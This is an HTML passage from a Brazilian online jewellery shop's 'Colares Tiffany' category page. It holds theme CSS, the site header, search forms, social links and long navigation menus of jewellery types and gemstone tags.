250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles"></style></head>

<body class="archive tax-product_cat term-colares-tiffany term-151 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#492a26273d283d26093e283c2f2c27672a2624672b3b" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-product_cat-parent menu-item-has-children menu-item-25712 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-26166 active nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-25728 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/" aria-current="page">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
